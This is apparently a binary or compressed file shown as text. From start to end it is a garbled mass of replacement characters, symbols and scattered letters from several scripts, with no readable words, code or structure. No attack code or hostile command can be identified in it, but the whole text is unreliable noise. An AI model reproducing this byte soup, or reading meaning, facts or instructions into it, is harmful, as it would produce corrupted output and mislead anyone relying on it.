,K�<��ȟCU�U�+�*�Eo��~}����ۍ~��`j�i��5��a���\}%�iо�g�x���q�`^�[�޽�dRR���n�hGȽۆ�߾��LpB^o0�+�RX>;��^��s���|�A����Q���C~a`���Q���뗾xӛ6a�qERv����i���ST:�ZO&�2h��4M�ǪuZ��cÎR9��`�8UIj��S�K	�c�e��ށ/��ق�����^G�O���V�3�ED=~�@"���b���ūqޣ�h{���X_�6cUz�E��!C.�a_�p��F�ӔLJ��7��܎���l����l���I�?}�4,Z�Ñ��aiY��ZB�"҉�:�1�z���W�3�-��.ޯ�rfY��B�&S�H�(+&��z�M���|�z�X>���^�����m2o�V�ʝxO"H�Y_���A\{U�}��ت�L���zM�k�� ����Vz�^Сk����HU�Ϣ����4E��m�SN�q���842�o�؉�c���թ��8ft`�ѡ7y4�e���"�]g�Y�C�sx����g>Js�:�7�S#R���\o��$�Kg��>���i2:>������i��W�ԅ>e�@����W�x`�r��13*����=��k�"�=ݵ]�2��W�����_{:���)lN�aQ�Fz m���4e5YE��9�����q�&�#9Ꜭ�V�A�\�j���:̯t�4�ѭ`M�/�W+�OMc݆˦�J���M�|2$T�@�h�R{���8q�_F�T@>��?��>�+Մ_�ke}1"|��G>20c���G`��-,��1�~��1;����$��?�m�5m��(�c��k��ٶ!&|�97��L�c6Q f0��d�LuW�U���!�vq�PㆃP�P,/���w^��p������X�"��OD���6�h9X��K38��4v�38p���dw� ��c`�==ط3���!�R$]�DJ��{������c�Z���3\4;���r4��`f:�k�I�u���`}���;߲�|��m&As�݆�B���Щk������BO����)��(����_y�z���WW���-���$%%��3h�S�n�`-��m�p�5���^v<2={�54�4{��FL����fv"}^Z&�r�cn������s	�n<L��� �1H�\�[���e��>
Zr+���x�/_�SN�G~�q���~����1)8�ϲԏT�����4īB+�1����=��Gv��Q�[,�Gq��O|f3-a�i��4D�晏���ۊ^S�4r�Ǜ���ϔ1��7�}4�hEK�z���VȀ-[������K�\r=��<u� ;��R�aC���<�8eY2G�Rk#��-�Z�x|�{���z����Q�&��<��\��$��1���&��=#�Y��i���}��Oq�F���b#�Rq�ե[�h���%{�dpO����>-Z�5cǿ����cB�Za-���x�6|���� s�X��A�C�T��M�1�b������-����8�̝�=��l�c�G�6��Ⱦ��t���i�̝kt�7����� �ӯ����e_�jo}�!3:zj�ft��^mX��S�iؖ��3d[��^`XC����>��F�#3Ÿ�䢚ͅPt��.r�ڍ���W����w~z��D:͒�@�(���c�_�&zS�����k�~-��9��n���Ae���>z�2��RBy�n�,D=��'�yo�#�2:��fx,�h19��a�*�Xa �ѧ���%t���(6l�C,4���j����L�'$K�g�ۏ���kE3�>v���v&��O�d!���h@W���A�ma��A<���7�1x����0���2Nܲ��2*���Co�m88����k�Խ�:�'��QN��-ӧΞX�qt���o�c�=CM��H�uP�n�w�C7��/E��������e�hD��z�*N���"Ū�8r%�<i��0�1���e_ �E<_a�`�4{�.	-�+�m!Y��8m�0.zbOfX|d9��*��oB����9�������k�p<N=��9/kW\�,Y+RVZMr^����x(L�|�����������v⶛Z���`�!���G��m"13��+Z�����M�_��YZ���G���%�,�¦��v��_�1��v��y��V���N��_;}�Q�y(�-����4*RS��y�����d4}�C��Q�����nGѬ���_՝5^���z�!�dR� �d��B�(���C���j��q�[Ä�$[���j��ƾC}� �𯖌v�0S�>�+�:4F���k.F���v�z$jT|���)H����V�8��qH���2��.��n
�d���mdX�^u�{��*6��Ė#�O����q��tKb%�����tf���F�'4�H`�Q�X!V����:]�ܶ����Y��E�(א�}��JDMdgۨ{���Jtw4���&�+�{:|�G�Ԫre\Ȑ�ic�5�>2þ��b9q� 6��_nM��*���ҶQ\<26�2����Ӵ�g�Y��
�˵������v�J�YJ���v�ℸ`F�KۍGp��ߍǓ[Jf0�L��N�:�$�$�W9�#�qT:�Ù��)�wᣁg��:�|b��Nҩ%?�Z\8@�u.�c��>�7�
�%�0�)5z�>��B�7���ҨY�e+|粔�>��W��*�gk����(C���&�Wy*��uE����h�P��a��i|��{pǭ��4��NQ��~�'��8��US���� /z�&�~V
�D�ӳs
�����Ux��DRR�:���w�6�/�������38��e��j#VY���,�v�S���EY�#��<@��-�,Y���)�}�Q��Ѱ�X��m��Iъ�ޓ�"���C�^�^���q�	ڶ������b����C���� %E�Z2Rh<�ț!lۚ�{��*\uc�%����&��
֬���S�ӫ���=�*�8�t�.�͔�tr~p�.�tS�f��f��=�t?��>�4���Ν��º�CX�R+��@m+.�{m�`
`0j-L+/38��s��i��Z챑�(/���Z�f�B9��x�F�Cڂ
��0�Kԣ��V���
El���gqpN�b��.��u1���Mj�a��i\�1�r�j�ci��\���/2�U����ej{,&X©�㞰�B��J}(N�`f<O#���$���46{���t/�3�t�<1���1ka%�&�Y��%�Qx���P�Qŝκ��v*�[n���+F0C�-�Uo��4M�~D��Z1�ך+ɜ�}qK}���l��9O�CۇG�i��<,��1w=7㳄ǌS�P�$�ۏ�U-�8����P2�w�B0�����M��E�4�M���\ŉ\���?�ӵ��}'!��������ү��GY�I����K���LOWqí|�J�F}�^�`*��22,#b AC�Ю��H�k�o��q6��j�>�\$���Ep�t������N7�u�Ↄ��Qf���%x��`�f�5��Kp ���5V��b��b����Ru0�C�U2��B~ S�2
ٵ���`�`��U���
��I�|Q�{�r,�bc>�\�X���G$BW��>X��Q�:W�ho��f�i�hȒ�2o�w�%F=�s������L�}}8����q��B�N OE�:1Ќ����;߻�x�*,�2�JH4�������\�)d��E��s8�o����x��wڬ񬳁w}hμ@��R`̒U[��j�&&��L�L�R
�����k���;���;S1����T��.�(�(�V���h咩.x�z�ޟ)`�6�<�ΧA��׮��_|"�}���r�&=�JEҡ���W^31COF���Y�����o��׿�C��`�^j^���'>��<KV�ฝa~h[�4Q��Q��t��*|�S���58���+����d���{Œ��QQ �~m
�y���|R�����zBy���2�uB�إϋ��(��o����2�
����g>������RI����?g9��4z���O��fk���8�kӳ��	A{1�F�����!�Z,�-UY+�4�d`/^2�����{����N����?�Y����N�i��Ϭ���������>��)SF=u��j�Xv��2�x��N�P�}E���3ؗ���h'��8H�=JQ��$k�Q:�VeXy�	����f"I�x"ߪ�@=vK�Xs	\���{�k��5E4W��Н#���uu�C�;�R�ƀi^M���pҎkX{e���q��#�כk�e��.X(�Hjf�"*�I����O��G� �N�N��1̸a ��(\��1^orE6o85�]�'�:��eA<]<\�ka��riB��'�e� M�N��ЁC�Կ��{356�l9g��h�,�8`5FG@A�^(�4Lq�M���˔��C$t�8��z�՟��su3P�J1����)��5��s�oو�_�͠��aH�z.�帱ⶒJ F)�S�{&亁$-���="#F��5(ĵ*��J�z=}I΢Y���3���?�#����ZT�>*���CHf�ػ�t|�S�x�n��\6�B�5a��)G&�z�i�pՁx����BH�an~?c9�oT�7rEH=�W��}�qX�B����V��K�g-���Ae����y�gs�_�Ƈ�{�sY��^f�{�/�罸��^Na�`m�Q4��2?{��ҧ'�:P'���1}F<�w���n������U\�U����(RY���kZ2~�@��� ���kΠ@��(Zڿ�W.�9�Z���"�^r�>��UH&���@����{4^��2�Zep6���p�--|��o����$���r8�@���B����=O�R�;x/�w`e8�$�����|�qx�_�蘉��!�+��$<�F�AK٨۴8S�~Oy[�x�+x͛N¦�:�y+�s-�8�׾�LNF�&2�2Tj	[I`�����y(lo���k���~|�S����/�V㬾A9��p�A�)��5I�І\-��d�m&�`��ayr�(��y#
Ձ_���4j�)CZ�=��ذ1ig.�!�3��94��s�[Կw�`q�z3=(�R�����fp�m��� [�f!e$��
�(?�̧��u,	�>����K��=�S7���E�N��<Oߗ�a۽|��3ݗ�6��x�V�X`/Ѱ<;D��Ig]�j���6��n�cٵq�J����������P��T/����1C�x�7ɔVuɓ�+r�� �E�!m��_���1�^�LȚ4Dip	��ކï�름�C����{BQ(9�������
C�)��8(��.�=��|�z%�A@�Hn�i��Gg��؇�̯|X/�y��1/�ٙn*��z��p�#��ÁC��Oğ�9�f��`�թ�7��D�b�RϪ]���EB�28��iZUS��$TF�!2t��d�QV�+
��dI�A<��A�|YH�u+��'�࠿����N3��VD�VLq�T"���`_���d�Ɠ6x)F	�0۳��E�H�Y���/"��.��x�f(�PESi
��q�c[o.�k��e>��T�t�
��HRuR?M~?)._]ŋ_��Ǚg �Gy�z�n��Q�ns��Zl	�N�T��Ք!����X�W���}��I*<��W���V���U�f�0-ij-K�!	�1*�Fc�0R)'i*�T���1���qH'��+�}c�8���J���*��(�g	"*� �"+.Y�.2��r�Y
��7x�+W��3g)��Ym���A�"��Ӫ����9+���i���4���ڽ��G�����0ˎ�]'v�===9aq�	�`&Q)R�$[���}-�gɟ�g�W�g_�׶lI��$朑�	D"&��N�����u������T��U�V�Z�jU�ڵ��oJqO��2�YW���� ��6����wnV�e��yu2T(���-�$��f��]���?�$�W:��o���!�M�W�j���^�T���ꅗn�>������Tɍ������d��4�K4�)L[o���^=l��y{�Ѳ����W�.�N��O>�s##��$�'F1I>O��=��V��������"7^rR���Ѩ��l���'v-أO��'rf�<\�'�����~|��=^��O����*��;��6/�.�X)�5��6��X�*��DZs#�,��`��ip_�:c;�_m/�n���u���`���s���lQ?���v�cntLVzmA���\�,W�r���ZEWk���!R��2������&{�~풁����}J��X�\�ٲxEX��#��Ƕ��4�vko�&�!�L޲ڛ�.��#��F׍o������44���l�p�!��܉�������D �	�҂ �1�u�e���Ԋc܋��©�Ý��%A��#����#F�r\J���%�<A�?�����ҙ���5��f��yx�� �Axm�_J�WV��|����."$Lw�ڵ��[6g�2Yq�0<Fa/���g�� q ̮Z�:��n���k�KR������zT���Y����^i�3J�V� ��K�HX{RF�ý<�E� �'KߥY�.�@� ��r�n�n��E��cv�7�lZ
�u�x�Z�@���3�/��B������5�̄7l2���鰷ݸC��9)�Y��g\�֏���zx�O�#��u�����۾>���1
Fh�ʓfk֚m�<h}� �8��W9�1�����>d��|��aT��4�5�Wi��ּQNŐ� ��ɰ��W}���n^d�{�[�w�{���"��cJ��%3o��Vxa��a��p-~eyյ�b��;γ�,ۧ?vȾ����0��*w�} ����s�ذ���"�'Q�;!M�=M�������K�s���L�kJ��՗�13אaP���vۺ����s2:dV�&5�_�l��O�C)����D?av�P���U�Ϩ�J����p�_����"��w�#�U�DDO�� )�c���U�������e�.J��m^�yd�F]3ve�F��oX���K�T���?U+���9���jf[Q֕��a��_����< 2�^����̮x�٫^W�׼��^�����N��e����G�;lhS�:����U�i{�gc61.������k��P]��v|�R�ZR�G�h�A/;?ݨWTF��0��,.���7ۺ��v�&n����P[�22T�p�M�06�����/ճ,�S�q}C�?�U����-�a��p�0��3����r�
���
���8h� IQJ�8	�h���qA��{҄��# q�������M�B8�PVOѹ�X[I0<�wB����2�+~�%�>��u������!?keu���ڝ?T6��W9t���<�+,�FG��ס����zHEFǜp^� ��o��3ā�E�ЩE���L�ٱc65!KU�\�-,[���̃�0�HT>� v�쓙ϔ�FpԱ���$�
���+�7q�i����L
;��$�]`9`JCdf�{j�n�F�~�3����5���H#���n�`�%��GM�FU_�P�[_�׾���8�V� �j�I�[FGT��[	x���MLۗ?�����r���^G�t��-��E5��͋vΎv��B�y��������laQ�����C'�ԘdX(�]�'�"Ă����IrR�86�fmhMծ}y�~�=�r�ld�)��YR����+p�h��Ͷ�QxN(�ͫ�U��c�ۧ>�߾w���cPR��7q]J���a�]hk�7��h�tP���\N3:~|�b�CF�����9�g�*_WY#����O�9۲H$-�k-#�C'��:�6w��4}���u]�u۸i�M�m�`��̃�A}�*�pP�([��--���/�V|QO������"���E�|N�V���@_����?>�S/�{7I�54Pf���a/�n�]zI�]zi�v^���.�ڶs�'�n�A��l������6�����E���?��F��o��u��+������چ�ǭ��{A�tDRr@�;&ބ����Mخ'ERE����Y�d�]'�s{���Po�,��,��C	�!M.�ӓ��գ�<�W�`��_�7��J�~ި=��^���ՐA�oȗmh�O���V���SV8���cv�d0:�mduI�E�D&&�	9^J�&Z�|tq��t����S���^�J��c�4�]>.9�p08p���J�J�פ�@<����T��[��ߘ�UNS�F�#D���ktI 0/urtz���,�G6�Q����=J���dt�r�^�b�`EV��0:fe���n0:��2�4B�\	B�"��i��u�X�l֞|���uҞ~�lcG6y���K}���HI�(u�
�ԥ�����/(6���%Wu$7:`��]y��"4��}Tʒ4�q��nqj�Z}ľ��c~�6���N���2����͇2��,\��*��y��;���w�]��Ξ/��KD?�+�Bqg��,�v�؜���7�ߟ�o|yƞ|D2UCiI�K�y�=���8�ꢋ�h��F���� [+���@�y���d��yŹ��ʟͫ�5PLj�p�(�������VGT1\Ūm9�j7��`�}��vӍ۬��E����$�M/E&�[��F�(G���ղ����:{�ɂ���r�n��lL(�E_�cL��Nͦe2�Cm�P[���wn�yhL�a^���H�e������P�?����j��TF(�� (bM;���A��ڰ���{Ԯ��唡�H�'�ͬrV �Z�J}�F׭���56=ʎ����4zD���=5�
r\"%�t��A�pЙ�%��@Ct��]�j�7�m���)[�!cW^q�m?g�֬��U�*6�����V�������AF��m�������_��^���v����K_6l�^׫{�]��^��������m?�d��F}�W+�נ�$*��7��\`��cC�9��F^�T�4�/V��yΑ�����61^�L������]ݪ/�q�XP��~<�9���`er1[�:�
%�~�����6J׿�읿6l�|�v���62X�m�G�ԩ]��3u�HU2Q�?@�ʤ������V�xE��>����^���M,r��R���G�|?/3���}��QV�õ)�e%r6m�a>5��ڧ�0y�*��z���^��,N��f��#L�,']\V��Ê��R�p>���>
���������� 1��ND3!�8"�7�ǃrCj�U��rd��QfpK����a\���Cu���47�n�>Z�����)i	���qm&����Z�F�V* �$���`�Ǒ4A����C#B�Q��}$�S<�y������n�?m���;2)���j|i�k�u���\Yq82�b4�a�B56r�Jbp�纁�(�Y�N0@VpI* �@�����PG]�]O5������d�)�b�p�.X����w�?xX�,���ڼu+��כ��w��ko���O|�T��܉bK�ӥ��T`��zΦ��x_�O���* ���	�w$Q��WYm͆���N����Y�����NiiK.�;��5��b�͖����2�����4k%� ���Y\��|!��\����𡜞÷3��^ԕH����N���N�Tw��a��� ��ֲ,.V��(�6�V�Wٮ�r�?�����o���}�D�HCZ���/%c��W�CŶ�?^��[�+�M��?�p<���@΍��s�^>jhN���&8�J��Eޢ �/�`���\eޞ~�l��9;��������T��d5��U	����/�f�%ג�l�j3�l��a[�>g�dt<�DC2�^	ߊ,,�eA�Vp@ǷPry�A���묋,�j�n2���~az��|���f�5���A{�k6ګ_��֭����M��W�9�|fA^���m�Xm[w����c�݇�����[��I[�z�6n���˯��^��nx��y�9���
�4��j_9a�6�U�-���$K�M�s�/>H�	><6~�;}���[�rv){�S�Sh�hzVy[���ithS¼�C+14����ݿ�c�{�9�淬��.갡A��&Ԥ�Iݶl]m�?|Ď�4#��*܍�����JlWB��e*ʏс������M�JF:la�M����;�na�K~�t
>q
/t7}\i����˥n�*\)�Z�2l��!���^�	ѐ���L� t1���/���
R]�Uv���F�w��\�j�O���*W�tX4*ܧ�^�_(Jϲ�)�w��berE�lA:&r.l����V�Yg�y�bM��U%�MP���?\˹_�S��q�+_N�k�ݗ�/��_��0�eccY{�ɬ}�{�~~&\0:����� ���4�����f��\�&�U��`±A�龐1�=����7	+�A��j�l��'�U$�Aݰl�y|��ʫ�^�ҵv���fY��	<��V�������.�G1`P@@�}nJF��B�����t�#Ky��i��W�e����I�n���$���������<�.�g��3�<3���������(U���?�ho|�+v�0N�"�Mw 3 emH9�SoXF3�l���*[ht��>v����\���,�bߧ���j������5��e�'��u����#��W48�f�'��d�����n��M}����0;tXŨ�Yu��Y�Y��[�l���IR�F�1�f���)�k^f����R��������sFԲ�eFu��%\�#1:������A�>Y�Q������z�~��p8W1Tפ��E �aEޓc-s2�S����>��+�O(UQ����#���7�6����?��|�Ǝ�J�����)�32|��@;���1�G�U)0�.�a�G�n��������
2t5�J�L�<Ke�	����VD_I3���T¥v�m%�O��=��>���t�W���]nCV��D�\K�"���*�yͮ����s7l��� f�e��i�[��2/˂U=$S�Y��O���'���q7>��CW�H�[Gq��΋+�)�&bd���qϷ��~d���I{l��F@���+C��۬��mJx���V�pyy�������M���{�^�k&�V1>�EK7�"�ߦ���/�^��^���Cv����mǢ�)���c&�Ԫ�DP�R�֛��@����/��O���=��'����q����`f�x�E?G�f�gZ̝V���mD6��2tT$����f���c95��_�+�G_���{�s��56�Ƞz�+5�zu��
��b�#����t�Ϳ�]v��M���_�gw߳צ�_���8R�l�x�*�0'���'N����d�kaL�Y��?d_��n{�Ϊ�Br�I��y��i��q��O ��U�vա�O2T]�'��}wKn$[넝u�a�_��˓��>��B]��˱1���%I�f��r0��+�AQ�W����0\Ϙ��n�5��bWht*�_�\�4~�Q���;cw�1f{���Eu���-�ӽZ�M�z�f5q9+p5���?�Y\�#��t�+�?<`ã2�t=9��Ū,?�"Y�J~����L�<��x�]� 7�c�l�yE���W���6`7�9g�=�x��V�XQ�)���m�(o���Q6۩N��v=��?���l�3*H�_[�ԋf�u�����Y8�]���������R�F��|�bT�@�k�����&o��m���;x�ajùu4�cH~C0����%�N $�I��EtJ����l�w~���ٿ�ڶn/[W�)e���f�|A���+r�F, N���9��5�ej���O�����o�H�2���VWb(H�$n|�G��i񀹵������x��I�p�;hj��l?��@sOG�Ѯ>�@�2Rٚ��Xee_�ǔWah����C���n[/X�6?*Th�X�a�2��Х�A���ATn�;�:j���cv�]6']����P���%�UC�m]UaC2:+'ɦ��o0{���5���*��� �#�1��4k��ڸ�ݲ���óv�637kC�����Q�#UȝV^B�6�Wv�c�����Nv�W?��=��xE���ƿ�eY[�ϹO�>���ѕ.�Y筨J�j0e�?\�YV#�����-�����n��������o|˰��w��ˮ첞�#�Ӫgm\���9.$����F��j��&�{��slJ��gj��5��#x�FR��4��6a����Q�B��N�ھ�����?�~\N���~J���H��T��n����i��|�w�{V�����c2���'�kmpU�r2~#*��4$�5�)��<q�f����>3�{�P�h�Ä�݉��nƉ�Ú(aL]�I�%瞣�X}�A� Z�>��A��f��И��f�/^�v�~�EKtΏ�7��y"�4��8S�)���)�}�a�<����Ԯ'�i}�s�x@�F���A	�AѩU�����6����h�htHn�Q
\A�'Nx=Fa��`�xo{ё��P�N�����dݎ�.��ӳ�����gX.ס��Z{O��E|�ע*�	'�b��!I��$pJ	e+�t�m۶-vζ��u�lrz�J,[)�/w-�J���&� �Ф�W	����@���8�c9*J�nk�iF�[����ద�6��0�%�D����+|(&�H�G�E�>�n���C��ۤ�^��8֗U#�A/8A.���K.Tj��ꂭd�����,���0t���Y�� ثA�f�0e8�4l�ڢu��m���/�pyQ~�ED�NwI p�_�����SQ���5f7�b��������ED�����,^��
o�yMo�K)���0����'*���}�g��:l?����G� 'L<f��U����!�]C{
��Z�C9S����H��r�k�RU��1Ѿ8gC2��mb�#��dI�&2](6���ʓ���*����7���>��ݚ��ک�,�#�Y+��Kax��EJ���*/��N���xg�nxK�]��v���L�x���� l�+S���i����g����9lw����M�׿q�Fdt�)CY�W���Pw�N���8jOi����g��'�뛯��N���x�����e�-T��S���}�һ��d���E?�M����a�J�![���]r��mۑ�a}��y���́,;9�@�~:1�X��iٯ�r��81n��8�p�v0:��8(����H	Yė!�P���H�K�1W�AT�Z���R�2r�p�˟���|�l�WZ��Zc9_	.-Hޫ���[j���9߮{��'�_9Μ��Y锥!+�I4�.s��W�<m_���g�����ن�[���2��O�Y-�xU�K�_�C�1�{V�|	�_g��)��(��g�sc��7���s�}�3vh�ڰԣ���_�����e�[�{���F�S��1�k�ū
�}ڭ4�:��X���_�[�ڷCFF��2y{k5X�Y9����/��f3�=U�s>!����F"�]h�1����\+.:�QP�+�g��z��{��(�	�eY푅���iۿ{��Ǚ���Ek�`�A�}U�>+4��d��tR7�R�����4X���-m��?�τi0l:WJ�: ��@P����rE��^�s��(1�1����i�n�������n|�f��MBԵޫYJ0`��f���]�H�+\˗���!���ɢ}���3�<���Զ�tJ�Ը��ȫ�+���aia�ν�R+v��f��PE�c����5�1��;�܈aӪ!Yl��zl��U��RB2�P��)��v$nL��0��~ģp���=�$�eIjIޖ�{ݫv���q���TP��+�����|0�M�yHa�� �,��ab� X�Ȳ���l�[m��7��ܟ���u��q���@Q�5jn�;iT�:*oRhx� P�hE6������dOC��I< (�Ыy{��s:4��)��	J�`A��_��St�*�;�D#�f�[vt��@�&D��j��l�����V�k+�6�m��ۿQ��	G4�� G���d�|(Nm��Ѥ#��������9��R���6j^��
������M��0��V�H36�힟N��ߛ���V�J2�Zx�<j�Wk�ϱ|?B}|֊ s�l������{���ۦ��1q�QT�E���%�n��e� �~t��	Je&�f�e�(�F������r�� ��b�QN\EF�/�mu�	�Ωm�;�m�9#���6��O{��l��BT�p���-�{K�z8�����E��*���;�Mо���LpV:� ��pN�eq����+\����-�q,aӀ�R���W3)�d�G��M�������;%Y��y�mg�\�pEovSSe����R|*�9v	�W6���0���d�
ҋ2�d�e
���^�~�o�k\ľ�c���8Y	�Z�c6~�l�>��G���h\��y���ͤ�S�^t� �D�^�[t���G4�xP�[HE�ܠڎ-������e��m�k�m��UQ��(%2:��'-҂�2ƙ	��Xs_l�yIլܔ8"��*"�$Gc����r����4}w4��b8t#o�C.�7�t`��.�jT3Լ=�k��?ް�{�5hTlh��F�Q�+R�lQ�| 戩C���R����S6�1c�.���;m`P�s���5�#"���Vp�(aC�28ӭ�d�� ]>aqחk��TSw{�.���7ޫ���6���f-�xI����n�x�
�����b�'�B�FU���OK����}�3c��OU��U��w��F})�&���AZ�WGO��v��\�~��ޢ�{�Q�S6�n�j5ud,'��X1J
�u���7P�s�W�������eh��K�*��h�Q܊ a~��'7���@w�F��g`Z�yFƲ�(Èã��Y%���؀'��R�eu.hS�+rr ��������I�����PǧĆB�5r��`�	���+��ɺ��񜎛޾9uN��A�BIP�\e*ҍ����J�&l$�������p?RGqp7�q�ה\[g�.}�f��AfD�����Wky��R�'���|�a���a{�+I4�5���Y�ޚ��h%�J;�:����t��/ʾ����U7��*V��m�aT[��㊡j�<b7���qG�&O��~MH�r�:
�����b�E�i�"~k���m��{?��;~�`'�{,Ylh@R��w�ٶ�������2:�a�f���Z�3o/����v�]��ɭ�s=��e�$��a���!�xC�&�l9u3�u�yk���)9͔e(�x!�	'`���M�y��.�-X�m���{���S�D�=M�GB9�`tT�V��3�,�F�-�Vr\%�'Y1���m
��:���څ�">��'<������7e�ݿ�������r��J���� '��	��gk6��8 �rX}jp�q�(V/xd�#7:�7<1@8C4'Vn�i��_+ث_�M:�����*�Іg�㗓lw�۟���vh��V��z�K�v�G=*���.����>|vٹ�!�O����A9�N�D5{6���ώ�z08~p�,\�]n��J���Q��՜B�,�`p�kv2����2���@��ď.���(B�"cJ�­�:!9�:��ġ�H��ͪR�'��M���DΛ����!m(1@:�� �:�9x44�]���G��+�ٹ�Yo߼/=J��m�q�|�8B�q�����t/�yQ�Eҕ!af\���%����������U��7f����.�W��*�Y&Y�M����������I|{,o_��I���⍒�����i,�Z�X+�e@" �T�|����mZWT��l)>�V�b=�Z�SJ9�F�	��[��S(4l��}I}jz�f4VT+RY2�Ym�������^�$�ϴ#/�[�)�S��=;o�<z\�gM2�պ�dx��WeG\%&�BG��&/Gs�l�w��������ړO��B)����Ɨ����o�j��zgP��b4:��8ܵ <�Jw����x�#�iP6Ǆ��f/=�_B��&V��jF�y�f���D��}��l��Ye�#��O˚�=k_��!ۿo���^^�\|�!I�pS��[r���������:��8�8N���i�?������}��/��N��b]�0�j��U#��g5�%	�"�"�J�[U���=����~Z� �ة���;����g�W9X��C��R�p�ы���fm���=���M��R�����#h@��wa��[�|�6��[���V��	ɑ�"�_�;(�A>���wt�ZWw���s؎h`���&�md?p#�si
(�l����p��xw~c9�	�}�?�D�z:���W���w��U�X��g�Ҙ�M�@ZZ�*��j-����Ӧ���]�]{�6���n����]ta�]�6ڶu�V�ԬOF�޻:r
k��M��fox˹�?P�r�u��͉֊ ����o���/ﱯ~a�7�2a,J70^��j\V��	<�� Uǆ^6��U	|N���I�B��.�+�p��g�q��:Ӽ�G*�.��OCA\��vn^�Q �x@�W�*�F>���!��)H���白��f��@�]r�ju*i��X~}Fh����LM�O�.��'7o�WW�k�ەW�X�p�f�d�ɺeCl��w!�2�C����������/IMZ�6A<W��<X��_y��o��vӻ7Z����T/����lhs���fu�7zP��»��
������Ȫ��H��aO3T��!YR�,��?̎t��ǝ<e�fݬm:�׆;Y�c�:o��q��W��z���g�y�q�W�T5x��m;
��Mۑ���k����.���t	.�+�8SN����Wl_r�-o�zNF��=j��{�>���:k�XI��\�@�8hI庁!�Ӊ]�%HYIj��Ǟ�h���}�Ogl|L��;Э��U�h�2����}��b�֍|g_��op�I�s�߲`���)��u68��Mު	��R
��E�l�o�L�G�r���6ˉ��U�m9�Iٸ�^i����U�A�M_�:���}�m�4/:x��LÛ�i��-���|��~��������~�m-_��J��nZk�VIV4:��trI݈u�v�ON��V��@װ��һ{f��kV�ST>��Ū+��]F�G�+wĘ�ܰ�j��}v���J(�^�֏�o�P�?8��W�aY�s�b�N�E����8��m�}��AA��a��ݶfd���Mk�A6���A��ȴ~#D: Ǖ\���O��r&ic"�k���'ު]p��o��s���Y��o�������f��8B�ūC0��o]զ�]�l㚲�<�ݮ�l�^�������k_�����!��#2Lz���k62Z�7����o��h�q�yk��A�?���n�T�m��m��x����"3����#X�)��^��th�����5=�sp� ��踘�E�)�*�R�b(�T�_�����:Jh��{�y�	U���J1^p���6~/��aM؂�Kf���_7��x�,���a?� #%�����3��4�ґ��	p�*������B)/XGwî�r����󭯷aǎNHI"ĭF��iK�4�_xmb�j��dp��f���/�W�n�:��I�`-�r�����9}po2X����LM-�q@)�۷��Ͼ���|FB/��H�4����A���;uf�r|	����1u�U%;��-֞+�c-X{^S;p�x4�s�K�E5�Q+˓hW�,�f���ۥ�n���;~�j'N���l��4D��t~,�p+�\˅�81���/���G48��{�zW�l���;ף���b���"y�����x�AE�Uv������g_��٘�B^����g�H�����'	
<��rЉ��3:p�K�Q��`�Gf�4X�w��l��C���<ge��,s�}���G�j��2́W�	���~G���� $!���ө��M���^�m}]����I��QD���#�ѡ�r�݊�mv����O�]��~�V	F����0�0�ft�/+cf��z������C5��@�Xgo�x�l�{��mX�8�a��ՊdD�+׬.:��2��B]��?�㞻Nھg�d�NX�t�[�r����Q9��G���]�&s>j���n��ѷガm\�ms56�B�"�� Af��"my��u��v`��!xI�傦�R���ٹ,1"���K���@ͣ�R2i�q�w�[���^��=��+ar�p�=?��[Glz�ZU�BWr��L�4��}6��m�:ڧ��k�V�l�>;g{�����v��]֩�\n�ute��*8�8wf@VV�x����}�C���R��iAAm_T�`�z<� ���`����+9��<��.0� �F��`=a�f���Rάr`�Dc�H�A��2�G��	����}p�#�����,˻����ݍ������o6���Z��5�u{�w�g��=�
T�ǃ���`��R�T�B�*�jG�+q��^,Y���m;'g�_�g[�Q��嫛<�!)�<t�6i0����[�--��p�����u-r��٩��;�����GW�ŗ季��e�G-W�IQyV�F��\�3�|�����<k�� �ݾ��c��?�C�8���ʓ��-�$|�0�ּv)p�ٚư\�n�E[��C�S�_6z>7�7!���V�-���̪cgl�9����n�h�|	��9��~�;=A֙�W ��Ə��_B�e
Pl�
�?[�*���cG�����k=2J�z�ͪ�Ō*�g��P^�o�v�>�ѓ���)�I����#�P"�E���;������x��@l��ߺ�	Ip�5-d�#4@�l�T�=��lx��u����2.��{�Cz����q����'�j4��M)�IH¾g _�Ewb>⅍�v��?���Ig5�H+K6���A�e�� :�7g���!���t,ϳ���*�+��7���U�o���(���"�<�a]��F��{O�����[�8M6��]z���-�~xV�!�H}�͊�`� �:.
6ש:���ö癚����S6�I�+o�����v�uY�����ь�M�4*�Q��l�d�+_{�MϜo
�G��@�~�q��"�N���oS���Gd���ii\�V�x��mc8^{Z���|�!c��H�&1����f���l�v�Q�q�tW�%�9����$M=^��O�M��ف�`�B��?m��aR�k�6��:�V~Nh�߂�a�ƚD?�A��kmף�؇w����l��f\QҨvV���U�����P���A:�.iy��� �����;���Gݰ�**��*3��L�C�P)�x��EpQ9D���;��R|p@X.s�����Ws�%�`��FS>˼�|Y�곷�k����a�yE��l��l��:�,�E5�@�B�sB�R�(j5|�Y�(�A&�j�á�Bfd��Z4!a�޾��f}ֶn�m[�mՀ��D٪��(@J +�:�>��ᡩUb<���h�6������Z���{f�|��m�V�vvi�(�ě��R_(V�4lD� `�V�)�i��������_��A{��,9�~��j=R��m��Q
��3�h�[.�$G�W�m��EۼqX�X)�d�hxf-EQ �)��~�pN����ǲS��9i��t�X�ѵ,E�l\��H6��
�k3$Ł� ��!�wd�F]`t`��>l�����S9;~r��kc6��h=��I)<�l�W�G�K�Ʀ�+_8i��t��_Y�q{��I&���fr>�Qp��&��A����FG.�UQ^�k����Y���BIt�ئs$[�͒�9���o�<i{�V�M�א�]���l���koV������r��Y͍��Ʒɽu��w��Z�oM	� |�rXi6��?l�k�8<m����dtH?���[�Jf�o$�F���FQ�<�`ZV�s�}��U���
zI�V�u���{��?�FG���������ns=غ��L����=��)��^��~���կﲵ#�l�ւm?��.�dP��.���6l��A']9T缌�����e�&�M��7�Rb�4 ?8�-��j�D�f�:+-��3��o�xMU{6�B�Ӟ�9㎰�!�����G�rx�A�}{ɶ�k�O��-v��%�)hзy���{_g51i
�c��A�=.
8hO�b��������)���x4&2����vKC,H��v�ٌ}�[��ߨ��<|R_T~�]&\�
6W5󬨍�kX�	z����o�%p��W��ȝk��R1��n>�\��V:�+IT�;��X`���oK5 �-�V�p%֜�Ic�#��,�]��j���W���E{�;��Mo�+_:$���)���BCA�(�����(���� ՍuS �H����$ A�{BR�$u�.���5�C�is�/Xg�ݮ���K^�F����X~�1�H�/x]���v�~6n6��5f���5�֛6��̭�ҟ
